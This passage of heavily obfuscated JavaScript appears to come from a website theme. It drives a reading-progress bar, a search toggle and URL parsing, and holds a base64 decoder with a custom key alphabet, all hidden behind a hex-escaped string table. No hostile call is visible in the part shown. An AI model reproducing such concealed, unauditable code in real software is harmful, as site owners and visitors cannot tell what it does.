7\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)